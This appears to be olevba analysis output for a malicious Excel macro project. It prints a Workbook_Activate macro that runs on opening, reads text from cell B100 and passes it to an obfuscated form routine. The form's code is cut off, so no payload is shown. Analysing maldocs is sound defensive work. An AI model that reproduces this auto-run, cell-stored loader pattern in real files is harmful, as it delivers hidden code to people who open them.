 -----------  -----------------------------------------------------------------
OLE:MAS-H--- vbaProject.bin
===============================================================================
FILE: vbaProject.bin
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisWorkbook.cls
in file: vbaProject.bin - OLE stream: u'VBA/ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Workbook_Activate()
v = Worksheets(1).Range("B100").Text
thKsg.rtghgfhjhg (v)
End Sub
-------------------------------------------------------------------------------
VBA MACRO Sheet1.cls
in file: vbaProject.bin - OLE stream: u'VBA/Sheet1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO thKsg.frm
in file: vbaProject.bin - OLE stream: u'VBA/thKsg'